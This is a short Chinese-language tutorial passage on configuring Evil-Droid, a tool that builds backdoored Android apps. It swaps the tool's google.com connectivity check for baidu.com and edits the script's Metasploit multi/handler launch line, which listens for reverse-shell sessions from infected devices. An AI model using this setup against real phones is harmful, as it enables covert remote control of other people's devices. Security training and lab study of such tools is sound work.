 程序默认 ping google.com 来判断是否联网，国内是不能正常访问的，修改为百度。
root@xuegod53:~/Evil-Droid-master# vim evil-droid
改：
40 ping -c 1 google.com > /dev/null 2>&1
为：
40 ping -c 1 baidu.com > /dev/null 2>&1
改：删除标红字段,该参数会报错。
649 xterm -T "EVIL-DROID MULTI/HANDLER" -fa monaco -fs 10 -bg black -e
"msfconsole -x 'use multi/handler; set LHOST $lanip; set LPORT $LPORT; set PAYLOAD
$PAYLOAD; exploit'"
为：
649 xterm -T "EVIL-DROID MULTI/HANDLER" -fs 10 -bg black -e "msfconsole -x 'use
multi/handler; set LHOST $lanip; set LPORT $LPORT; set PAYLOAD $PAYLOAD; exploit'"
添加执行权限
root@xuegod53:~/Evil-Droid-master# chmod +x evil-droid